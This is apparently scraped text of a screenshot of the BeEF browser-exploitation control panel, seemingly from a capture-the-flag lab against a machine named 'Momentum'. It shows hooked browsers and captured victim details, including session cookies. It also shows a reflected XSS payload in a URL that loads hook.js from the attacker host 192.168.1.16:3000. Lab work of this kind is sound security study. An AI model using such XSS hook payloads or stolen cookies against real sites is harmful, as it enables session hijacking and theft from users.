 404 Not Found
Momentum | Details
BeEF Control Panel
127.0.0.1:3000/ui/panel#id=XMZKZ6tiOADTu5PPftRbLOgpjAiTUbJoouJEui4adXm
9
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
192.168.1.39
? ? 192.168.1.16
Offline Browsers
Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Key Value
browser.engine Gecko
browser.language en-US
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
browser.platform Linux x86_64
browser.plugins PDF Viewer,Chrome PDF Viewer,Chromium PDF Viewer,Microsoft Edge PDF Viewer,WebKit built-in PDF
browser.version 115.0
browser.window.cookies cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt;
BEEFHOOK=XMZKZ6tiOADTu5PPftRbLOgpjAiTUbJoouJEui4adXmH4l7aGimY3wYTZdX4eXluTZmOldtPd…
browser.window.hostname 192.168.1.39
browser.window.hostport 80
browser.window.origin http://192.168.1.39
browser.window.referrer Unknown
browser.window.size.height 654
browser.window.size.width 1154
browser.window.title Momentum | Details
browser.window.uri http://192.168.1.39/opus-details.php?id=%3Cscript%20src=%22http://192.168.1.16:3000/hook.js%22%3E
%3C/script%3E
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 2
hardware.gpu llvmpipe